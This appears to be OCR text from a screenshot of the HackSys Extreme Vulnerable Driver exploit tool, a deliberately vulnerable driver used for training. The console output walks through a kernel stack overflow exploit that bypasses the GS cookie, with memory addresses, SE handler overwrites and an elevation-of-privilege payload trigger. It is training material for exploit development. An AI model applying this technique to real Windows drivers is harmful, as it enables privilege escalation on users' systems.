 C:\Windows\system32\cmd.exe - C:\Users\akakdf\Desktop\HackSysEVDExploit.exe -g -c xx.exe
osrl
HEVD
HackSys Extreme Vulnerable Driver Exploits
Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
[+] Starting Stack Overflow GS Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x40
Press any key to continue . . .
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x48
[+] Setting Up Vulnerability Stage
[+] Creating Shared Memory
[+] Shared Memory Handle: 0x00000044
[+] Mapping Shared Memory To Current Process Space
[+] Mapped Shared Memory: 0x001F0000
[+] Suitable Memory For Buffer: 0x001F0DEC
[+] Preparing Buffer Memory Layout
[+] XOR'ed GS Cookie Value: 0x42424242
[+] XOR'ed GS Cookie Address: 0x001F0FF0
[+] Next SE Handler Value: 0x44444444
[+] Next SE Handler Address: 0x001F0FF8
[+] SE Handler Value: 0x004037F0
[+] SE Handler Address: 0x001F0FFC
[+] EoP Payload: 0x004037F0
[+] Triggering Kernel Stack Overflow GS
Press any key to continue . . . _
pro